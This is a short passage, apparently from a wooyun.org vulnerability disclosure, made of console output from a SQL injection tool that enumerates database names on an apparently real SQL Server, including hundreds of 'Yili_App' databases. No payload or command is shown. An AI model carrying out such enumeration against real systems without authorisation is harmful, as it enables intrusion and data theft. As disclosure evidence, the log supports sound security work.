 [14:14:51] [INFO] fetching database names
[14:14:51] [INFO] fetching number of databases
[14:14:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:14:51] [INFO] retrieved: 587
[14:14:53] [INFO] retrieved: master
[14:15:00] [INFO] retrieved: model
[14:15:06] [INFO] retrieved: msdb
[14:15:11] [INFO] retrieved: Northwind
[14:15:22] [INFO] retrieved: pubs
[14:15:27] [INFO] retrieved: SysManage
[14:15:37] [INFO] retrieved: tempdb
[14:15:44] [INFO] retrieved: Yili_App1
[14:15:57] [INFO] retrieved: Yili_App10
[14:16:08] [INFO] retrieved: Yili_App100
[14:16:20] [INFO] retrieved: Yili_App101
[14:16:32] [INFO] retrieved: Yili_App102
[14:16:44] [INFO] retrieved: Yili_App103
[14:16:56] [INFO] retrieved: Yili_App104
[14:17:08] [INFO] retrieved: Yili_App105
[14:17:21] [INFO] retrieved: Yili_App106
[14:17:33] [INFO] retrieved: Yili_App107
[14:17:45] [INFO] retrieved: Yili_App108
[14:17:57] [INFO] retrieved: Yili_App109
[14:18:09] [INFO] retrieved: Yili_App11
www.wooyun.org